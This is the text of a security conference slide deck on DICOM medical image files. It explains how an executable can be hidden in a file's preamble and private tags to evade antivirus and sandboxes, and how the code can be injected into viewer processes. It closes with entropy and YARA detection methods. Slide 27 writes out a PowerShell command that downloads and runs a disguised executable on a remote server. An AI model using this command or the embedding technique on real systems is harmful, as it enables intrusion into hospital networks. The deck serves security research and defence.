Slide 1

Honey, I just put the hospital on the Ventilator
Rakesh MahanThi
Shyam Sundar Ramaswami

Slide 2

Who am I?
Sr.Staff Cyber Security Architect
14 years
Threat and Malware Hunter
Lead Security Researcher
Threat and Malware Hunter
#ambatman
Document malwares
Memory Forensics
#ambatman
Masters in Digital Forensics

Slide 3
Some history
Radiology & Medical Imaging
X-RAY
Computed Tomography (CT)
Magnetic Resonance Imaging (MRI)
Ultrasound

Slide 4
Let’s add some more spice!
File type
CT
MRI
Storage
Managing Medical Information
Preview
.DCM
X-RAY
ULTRA SOUND
Yet another file extension

Slide 5
How do we read this?
DICOM

Slide 6
What is DICOM?
Digital Imaging and Communications In Medicine
Standard format in healthcare to transfer patient data and diagnostic images together.
Patient data
Equipment data
Procedures

Slide 7
PACS unpacked !
Protocols
C-Store
C-Move
C-WADO
C-Find
Image courtesy : osirix-viewer.com

Slide 8
DICOM Reader , The one !
Aids in reading
.DCM Format

Slide 9
RAKESH MAHANTHI
B.Tech in CSE from NIT Trichy ( 2016-2020 )
Edison Engineering Development Program Member at GE Healthcare.
Product Security Analyst
Cricket, Badminton, Meditation.

Slide 10

DICOM Hierarchy

Slide 11

Now, the real deal
Public tags: Even numbered
Private tags: Odd numbered

Slide 12

Why preamble has 128 empty bytes at the beginning ??
* Allow compatibility with 3rd party readers.
* Enable smooth transition from other file formats like TIFF, JPG, JPEG, NIFTI etc.

Slide 13
HIJACKING DICOMS
Ref paper
Cyrela Labs worked on a POC
Embedded PE file inside DICOM
More of a non-steganographic detections

Slide 14
demo

Slide 15



Infiltrating dicoms (Ref)

Slide 16

Logic behind the magic
DICOM Readers ignore the preamble and private tags
EXE parsers jump from DOS Header to the elfanew pointer location directly
Who cares what lies between them!

Slide 17
HELLO, HUMANS
Yours cyberly,
Malware

Slide 18
EVASIVE and Hello AV Vendors !
Sandboxes don’t detect it
Still looks like a DICOM
Booooom!

Slide 19

Other Attacks
Steganography
AV Evasions
C2 Callbacks
Process injections

Slide 20
Hiding inside image? Well, not a newcomer
Distortion
Spatial Domain methods
Statistical techniques
Vector Embedding
Spread Spectrum

Slide 21
INJECTION !

Slide 22
Code Injection
Turn a good process into a bad one
Run in another process memory
Evades detection

Slide 23

Process Injection Windows
Image credits: Brad

Slide 24
LINUX PROCESS INJECTION
Well, no API, bummer!
PTRACE
Why was this introduced?
Patching into Running process
Locate the process
Attach to the process
Challenges, Where to attach ?

Slide 25
Process injection, The dicom viewers
Infecting DICOM Viewer process

Slide 26
Why not get the interpreter?
Getting into a new territory
Privilege Inheritance
Launch inside memory

Slide 27

The power of shell, the powershell!
Invoke-Command -ComputerName FileServer -ScriptBlock{ New-Item -Path “C:\” -Name “Files” -ItemType “Directory” Invoke-WebRequest -URI ‘http:///runmeplease.exe’ -Outfile ‘C:\Files\Explorer.exe’ Invoke-Expression -Command “cmd.exe /c c:\files\explorer.exe”

Slide 28

DEFENCE

Slide 30
Defensive trick , Entropy
Entropy: Measure of randomness.
Leveraging Shannon’s entropy to find noisy data in the preamble section of DICOMs.

Slide 31

Why Entropy ?
Can scan large DICOM files in constant time ( O(1) )
Faster
Causes negligible overhead ( Static analysis )
Limitations of Entropy
Scanning the entire file can cause False Positives.
Code in private tag undetected.

Slide 32

The Remedy
Leveraging YARA to scan the DICOM sections.
Entropy= Faster Preamble Scanning
YARA = Private tag scanner
Quick scan: Only Shannon’s entropy.
Aggressive scan: Both YARA and Shannon’s entropy
Combining ENTROPY+ YARA to give better verdicts

